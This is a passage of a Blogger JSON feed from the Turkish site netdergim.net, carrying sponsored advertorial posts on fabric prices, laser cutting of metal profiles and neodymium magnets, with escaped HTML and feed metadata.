style=\"color: windowtext; font-size: 14.0pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKumaş fiyatlarını\ndüşürmek için ne yapılabilir?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 10.0pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKumaş\nfiyatlarını düşürmek için toplu alımlar yapabilir, indirim ve kampanyaları takip\nedebilir veya yerel pazarlardan alışveriş yapabilirsiniz. Ayrıca, kaliteli ama\nuygun fiyatlı alternatif malzemeleri de değerlendirebilirsiniz. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nGüncel kumaş fiyatları ve online kumaş siparişi için Kumaş Deposu web sitesini\nziyaret edebilirsiniz.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 10.0pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/3658318635373295843\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/08\/kumas-fiyatlari-moda-ve-ekonomi.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/3658318635373295843"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/3658318635373295843"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/08\/kumas-fiyatlari-moda-ve-ekonomi.html","title":"Kumaş Fiyatları: Moda ve Ekonomi Arasındaki Dengeyi Anlamak"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7JnnBz_NariXyrNbY_afAd1wcaspk8phoc1vWSrlmf1B1tlMkq-SNZeWooDfOJuCODHTkV4XXAKwQWiUa9H09KkqGwRFkV7_EeQMz5laBKXqynAQPJaHYZlSq57NcBKyTtZ-SvMqJ9Wpyo7jh4J5ReLy0HMv7nrXGfTIoKOwRFAS66eUnkXwmGr1d8U0\/s72-c\/kumas-fiyatlari.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-7279353181391482864"},"published":{"$t":"2025-07-09T12:49:00.003+03:00"},"updated":{"$t":"2025-07-09T12:49:44.070+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advertorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bülten"}],"title":{"type":"text","$t":"Battal Lazer ile Köşebent, Kutu Profil ve Profil Lazer Kesimde Yüksek Hassasiyet ve Güven"},"content":{"type":"html","$t":"\u003Cp class=\"MsoNormal\" style=\"mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNeGS0kqBruvk4z0dthlYG7FXismeS7wH8HY3LTsILMuzWM5gvfe4wJmbqJKgZPYHIDexJPdMqcd3mFr1_6RS1nEnAJc1ahGdsNYl_w7dGME4CMuP-0I-0nppA2uL_pnhpG9gZVTewneGUxd-YG_lMpymSiU8uEX8R0m7ZjLAu_6OoPtONIFeIj-p20rM\/s825\/netdergim.net.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Battal Lazer ile Köşebent, Kutu Profil ve Profil Lazer Kesimde Yüksek Hassasiyet ve Güven\" border=\"0\" data-original-height=\"825\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNeGS0kqBruvk4z0dthlYG7FXismeS7wH8HY3LTsILMuzWM5gvfe4wJmbqJKgZPYHIDexJPdMqcd3mFr1_6RS1nEnAJc1ahGdsNYl_w7dGME4CMuP-0I-0nppA2uL_pnhpG9gZVTewneGUxd-YG_lMpymSiU8uEX8R0m7ZjLAu_6OoPtONIFeIj-p20rM\/s16000\/netdergim.net.jpg\" title=\"Battal Lazer ile Köşebent, Kutu Profil ve Profil Lazer Kesimde Yüksek Hassasiyet ve Güven\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003EMetal\nişleme ve lazer kesim alanında sektöre yön veren\u0026nbsp;\u003Cb\u003EBattal Lazer\u003C\/b\u003E,\ngelişmiş teknolojisi ve deneyimli kadrosuyla;\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.battallazer.com\/\" style=\"font-family: inherit;\" target=\"_blank\"\u003E\u003Cb\u003Eköşebent lazer kesim\u003C\/b\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: inherit;\"\u003E,\u0026nbsp;\u003Cb\u003Ekutu\nprofil lazer kesim\u003C\/b\u003E\u0026nbsp;ve\u0026nbsp;\u003Cb\u003Eprofil lazer kesim\u003C\/b\u003E\u0026nbsp;çözümleriyle\nüretim süreçlerinizi bir adım öne taşıyor.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EModern\nCNC lazer kesim makinelerimizle, köşebentlerde istenilen ölçü ve açıda\nmilimetrik hassasiyetle kesimler gerçekleştiriyoruz. Bu sayede, özellikle çelik\nkonstrüksiyon ve makine imalatında yaygın kullanılan\u0026nbsp;\u003Cb\u003Eköşebent lazer\nkesim\u003C\/b\u003E\u0026nbsp;işlemleri; hatasız, pürüzsüz ve projeye tam uyumlu sonuçlar\nsunuyor. Detaylı delik işlemleri, özel form kesimleri ve seri üretim\ntaleplerinizde, üretim hızınızı artırarak zaman ve maliyet avantajı sağlıyoruz.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/www.battallazer.com\/\" target=\"_blank\"\u003E\u003Cb\u003EKutu profil lazer kesim\u003C\/b\u003E\u0026nbsp;\u003C\/a\u003E\u003Cspan style=\"color: black;\"\u003Ehizmetimizde\nise farklı ebat ve kalınlıklardaki kutu profilleri, istenilen tasarımlara göre\nhassas bir şekilde kesiyoruz. Mimari detaylardan endüstriyel raf sistemlerine,\nmakine şasilerinden özel projelere kadar pek çok alanda; dayanıklı ve estetik\nsonuçlar elde etmenizi sağlıyoruz. Lazer kesim teknolojimizin sunduğu yüksek\nhız ve minimum fire oranı sayesinde, kutu profillerde kaliteli ve verimli\nüretim süreçleri sunuyoruz.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EAyrıca\ngenel\u0026nbsp;\u003Cb\u003Eprofil lazer kesim\u003C\/b\u003E\u0026nbsp;çözümlerimizle; kutu, köşebent, lama,\nboru gibi çeşitli profil tiplerinde istenen şekil ve ölçülerde sorunsuz\nkesimler yapıyoruz. İster prototip, ister seri üretim taleplerinizde; gelişmiş\nyazılım desteği ve profesyonel ekibimizle, projelerinizi hızlı ve hatasız bir\nşekilde teslim ediyoruz.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"color: black;\"\u003EBattallazer.com\nüzerinden detaylı bilgi alabilir, teklif isteyebilir ve önceki projelerimizi\ninceleyebilirsiniz. İleri teknolojiye yaptığımız yatırımlar ve müşteri odaklı\nyaklaşımımızla;\u0026nbsp;\u003Cb\u003Eköşebent lazer kesim, kutu \u003C\/b\u003E\u003C\/span\u003E\u003Ca href=\"http:\/\/www.battallazer.com\/\" target=\"_blank\"\u003E\u003Cb\u003Eprofil lazer kesim\u003C\/b\u003E\u003C\/a\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E\nve profil lazer kesimde\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black;\"\u003E\u0026nbsp;her zaman kaliteli, ekonomik\nve hızlı çözümler sunmaya devam ediyoruz.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EMetal\nlazer kesim ihtiyaçlarınızda güvenilir bir çözüm ortağı arıyorsanız,\u0026nbsp;\u003Cb\u003EBattal\nLazer\u003C\/b\u003E\u0026nbsp;her zaman yanınızda!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/7279353181391482864\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/07\/battal-lazer-ile-kosebent-kutu-profil.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/7279353181391482864"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/7279353181391482864"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/07\/battal-lazer-ile-kosebent-kutu-profil.html","title":"Battal Lazer ile Köşebent, Kutu Profil ve Profil Lazer Kesimde Yüksek Hassasiyet ve Güven"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNeGS0kqBruvk4z0dthlYG7FXismeS7wH8HY3LTsILMuzWM5gvfe4wJmbqJKgZPYHIDexJPdMqcd3mFr1_6RS1nEnAJc1ahGdsNYl_w7dGME4CMuP-0I-0nppA2uL_pnhpG9gZVTewneGUxd-YG_lMpymSiU8uEX8R0m7ZjLAu_6OoPtONIFeIj-p20rM\/s72-c\/netdergim.net.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-1506531474745304674"},"published":{"$t":"2025-06-13T15:16:00.005+03:00"},"updated":{"$t":"2025-06-13T15:16:35.595+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advertorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bülten"}],"title":{"type":"text","$t":"Neodyum Mıknatıs Hakkında Bilgi"},"content":{"type":"html","$t":"\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: 18pt; text-align: left;\"\u003E\u003Cb style=\"font-family: inherit;\"\u003ENeodyum\nmıknatıs\u003C\/b\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;çeşitleri işlevsel mıknatıs\narayanlar için kullanışlı yapılarıyla öne çıkan mıknatıs modelleridir. Temel\nolarak toprak mıknatısın farklı kaplama işlemleriyle daha işlevsel hale\ngetirilmesine dayanan bu mıknatıs dayanıklı yapısıyla da öne çıkmaktadır.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; mso-margin-bottom-alt: auto; mso-outline-level: 2;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ENeodyum Mıknatıs\nNedir?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: 18pt; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/ucuzamiknatis.com\/\" target=\"_blank\"\u003E\u003Cb\u003ENeodyum mıknatıs\u003C\/b\u003E\u0026nbsp;\u003C\/a\u003Enedir\nsorusuna basit şekilde demir ve bor elementleri ile üretilmiş ve çekim gücünün\nyüksek olduğu mıknatıs çeşidi şeklinde yanıt verilebilir. Özellikle yüksek\nçekim gücü sayesinde farklı sektörlerde kullanılmaktadır. Bilinen isimlerden\nbirisi de toprak mıknatıs olup bu ismini toprak mıknatısın kaplama\nyapılmasından almaktadır. İçinde yer alan bileşenler sayesinde özellikle profesyonel\nmıknatıs çözümleri arayanlar için ideal bir çözüm olarak öne çıkmaktadır.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: 18pt; text-align: left;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwUUY7UjqMlNnnejkAW11y-IgCsySJDbYZv28fmFrNPCBMsjwCBWxbChZwJzSZgEIFXx7CukC0bJc4lLflpMDGLI8_eKyXnm8umZ06mACmiuqNCJ1FVZrGYO3qINMF2SQk6R6A8UjT9Rvu4IqSl0ijJnovh4CtmQAtgdv2PoH1B0XhrFHhW5twafPxqHM\/s800\/Neodyum%20M%C4%B1knat%C4%B1s%20Hakk%C4%B1nda%20Bilgi.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Neodyum Mıknatıs Hakkında Bilgi\" border=\"0\" data-original-height=\"679\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwUUY7UjqMlNnnejkAW11y-IgCsySJDbYZv28fmFrNPCBMsjwCBWxbChZwJzSZgEIFXx7CukC0bJc4lLflpMDGLI8_eKyXnm8umZ06mACmiuqNCJ1FVZrGYO3qINMF2SQk6R6A8UjT9Rvu4IqSl0ijJnovh4CtmQAtgdv2PoH1B0XhrFHhW5twafPxqHM\/s16000\/Neodyum%20M%C4%B1knat%C4%B1s%20Hakk%C4%B1nda%20Bilgi.png\" title=\"Neodyum Mıknatıs Hakkında Bilgi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003ENeodyum Mıknatıs\nÖzellikleri Neler?\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: 18pt; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003ENeodyum\nmıknatıs\u003C\/b\u003E\u0026nbsp;özellikleri itibariyle güçlü ve\nişlevsel oluşuyla öne çıkmaktadır. Özellikle başarılı çekim gücüne sahip\nmıknatıs kullanımının gerektiği alanlarda kullanım açısından ideal özelliklere\nsahiptir.\u0026nbsp;\u003Cb\u003ENeodyum mıknatıs özellikleri\u003C\/b\u003E\u0026nbsp;şu şekilde\nsıralanabilir:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: 18pt; text-align: left; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E·\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003Cu\u003ENeodyum mıknatıs çekim gücü\u003C\/u\u003E\u0026nbsp;açısından diğer mıknatıs çeşitlerine kıyasla\nyüksek özellikler taşır.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: 18pt; text-align: left; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E·\u0026nbsp; \u0026nbsp; \u0026nbsp;*\u0026nbsp; \u0026nbsp;Kullanımı bakımından neodyum mıknatıslar sahip\noldukları üstün özellikler sayesinde güçlü ve dayanıklı mıknatıs ihtiyacı duyan\nbirçok alanda en çok tercih edilen ürünlerden biridir. Güçlü manyetik çekim\nkuvvetiyle öne çıkan bu mıknatıs türü standart mıknatıslara kıyasla oldukça\nyüksek bir çekim gücüne sahiptir.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: 18pt; text-align: left; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E·\u0026nbsp; \u0026nbsp; *\u0026nbsp; \u0026nbsp; Neodyum mıknatısların sıcaklık dayanımı 80 C ile 200 C\narasında değişir. Bu sıcaklık aralığının dışına çıkıldığında mıknatıs manyetik\nözelliğini kaybetme riski taşır. Bununla birlikte ateşle temas ettiğinde\ntehlikeli gaz salınımı yapabilir veya patlayabilir bu nedenle dikkatle\nkullanılmalıdır.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: 18pt; text-align: left; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E·\u0026nbsp; \u0026nbsp; *\u0026nbsp; \u0026nbsp; Neodyum mıknatısların bir diğer önemli özelliği ise\ndoğada uzun süre manyetik özelliklerini koruyabilmeleridir; 100 yıl boyunca\nsaklandığında dahi manyetik gücünden sadece %1 oranında kaybeder. Ancak\niçeriğinde bol miktarda demir bulunduğu için korozyona karşı dayanıksızdır; bu\nsebeple kaplama yapılması, ömrünü uzatmak adına gereklidir. Birbirine yapışmış\niki neodyum mıknatısın ayrılması çekmek yerine kaydırma yöntemiyle daha kolay\nve güvenli bir şekilde yapılabilir.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: 18pt; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ETüm\nbu özellikleri ile birlikte\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/ucuzamiknatis.com\/\" target=\"_blank\"\u003Eneodyum\nmıknatıs\u003Cspan style=\"font-weight: normal;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003Eçeşitleri\nendüstriyel üretimde metal detektörleri, temizleme ekipmanları, akustik\ncihazlar ve bazı tıbbi cihazlarda yaygın olarak kullanılır. Gücü ve\ndayanıklılığı sayesinde pek çok ortamda sorunsuzca kullanılabilir böylece üstün\nperformans sunan bir çözüm sağlar.\u003C\/span\u003E\u003Cspan style=\"color: #202435; font-family: var(--font-primary), serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: 18pt; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/1506531474745304674\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/06\/neodyum-miknatis-hakkinda-bilgi.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/1506531474745304674"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/1506531474745304674"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/06\/neodyum-miknatis-hakkinda-bilgi.html","title":"Neodyum Mıknatıs Hakkında Bilgi"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwUUY7UjqMlNnnejkAW11y-IgCsySJDbYZv28fmFrNPCBMsjwCBWxbChZwJzSZgEIFXx7CukC0bJc4lLflpMDGLI8_eKyXnm8umZ06mACmiuqNCJ1FVZrGYO3qINMF2SQk6R6A8UjT9Rvu4IqSl0ijJnovh4CtmQAtgdv2PoH1B0XhrFHhW5twafPxqHM\/s72-c\/Neodyum%20M%C4%B1knat%C4%B1s%20Hakk%C4%B1nda%20Bilgi.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-7851039193776290639"},"published":{"$t":"2025-06-04T10:21:00.001+03:00"},"updated":{"$t":"2025-06-04T10:21:34.427+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advertorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bülten"}],"title":{"type":"text","$t":"Fason Lazer Kesim ile Üstün Kalite Hizmetler"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiM-xlKiykqzXPmhC0uGOq75Iyf47xbrzzafMOh_Jzu3QP6Qw9AbDvKEeazFBmKvUYq3iqz-QCoVjzoj-uQ_EBWPQh215GHjcqm86JEv8f8tOH1IBqgUOOIq5YyJKc6lRM8a4i7YDuMsxmhNaNGGOWRdzgrRL4DkIzINO0a4VPpuyYdgTZTMhT7trlJW9o\/s800\/netdergim.net.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Fason Lazer Kesim ile Üstün Kalite Hizmetler\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiM-xlKiykqzXPmhC0uGOq75Iyf47xbrzzafMOh_Jzu3QP6Qw9AbDvKEeazFBmKvUYq3iqz-QCoVjzoj-uQ_EBWPQh215GHjcqm86JEv8f8tOH1IBqgUOOIq5YyJKc6lRM8a4i7YDuMsxmhNaNGGOWRdzgrRL4DkIzINO0a4VPpuyYdgTZTMhT7trlJW9o\/s16000\/netdergim.net.jpg\" title=\"Fason Lazer Kesim ile Üstün Kalite Hizmetler\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EÜretim sektöründe son yıllarda hızlı bir değişim yaşanıyor.\nTeknoloji, endüstriyel üretim süreçlerini köklü bir şekilde dönüştürüyor. Bu\ndönüşümün öncülerinden biri de\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.essizmetal.com\/\" style=\"font-family: inherit;\" target=\"_blank\"\u003E\u003Cb\u003Efason\nlazer kesim\u003C\/b\u003E\u0026nbsp;\u003C\/a\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eteknolojisi. Bu yenilikçi yöntem, üretim süreçlerini\nhızlandırmak ve ürün kalitesini artırmak isteyen firmalar için muazzam\nfırsatlar sunuyor.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan style=\"font-family: inherit;\"\u003EFason Lazer Kesim Nedir?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EFason lazer kesim, metal, plastik veya başka malzemelerin\nyüksek hassasiyetle kesilmesini sağlayan bir yöntemdir. Bu yöntem, lazerin\nyoğun ısısını kullanarak malzemeyi keser ve istenen şekilleri oluşturur. Lazer\nkesim süreci, hızlı ve etkili bir şekilde gerçekleştirilir. Bu, özellikle büyük\nüretim kapasitesine sahip işletmeler için zaman ve maliyet tasarrufu sağlar.\nEşsiz Metal gibi öncü firmalar, fason lazer kesim hizmetleri sunarak\nmüşterilerine esneklik ve yenilik sunar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELazer kesiminin en büyük avantajlarından biri, kesim işlemi\nsırasında malzemede deformasyon veya istenmeyen hatalar oluşturmamasıdır.\nAyrıca, lazer kesim makinaları, karmaşık ve detaylı tasarımlar için ideal bir\nçözümdür. Bu nedenle, mimariden otomotive, birçok sektörde geniş bir kullanım\nalanına sahiptir.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESac Kesim ve Büküm Hizmetleri\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEndüstriyel üretimde sac, yapıların iskeletini oluşturan\ntemel elemanlardandır. \u003Ca href=\"https:\/\/www.essizmetal.com\/\" target=\"_blank\"\u003E\u003Cb\u003ESac\nkesim\u0026nbsp;büküm\u003C\/b\u003E\u0026nbsp;\u003C\/a\u003Esüreçleri, yapıların dayanıklılığını ve estetik\ngörünümünü belirleyen kritik adımlardır. Sac kesim büküm, metallerin istenilen\nformlara getirilmesiyle gerçekleşir. Bu işlem, genellikle özel makinelerle\nyapılır ve bu makineler, kesim ve büküm işlemlerini yüksek hassasiyetle\ngerçekleştirirler.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EGünümüzde, \u003Ca href=\"https:\/\/www.essizmetal.com\/\" 